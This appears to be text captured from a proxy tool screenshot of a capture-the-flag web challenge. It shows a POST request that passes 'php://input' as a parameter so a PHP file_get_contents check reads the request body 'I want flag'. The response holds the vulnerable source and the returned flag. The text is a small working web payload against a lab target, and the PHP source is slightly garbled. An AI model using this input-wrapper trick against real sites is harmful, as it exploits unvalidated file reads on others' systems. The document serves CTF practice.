 Request
Pretty Raw Hex \n
1 POST /test2222222222222.php?a=php://input HTTP/1.1
2 Host: node4.anna.nssctf.cn:28565
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 11
11
12 I want flag
Response
Pretty Raw Hex Render \n
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag')
echo "success\n";
echo $flag;
}
?> success NSSCTF{fe6199ea-b2e8-4036-95fe-94e7322c6dd9}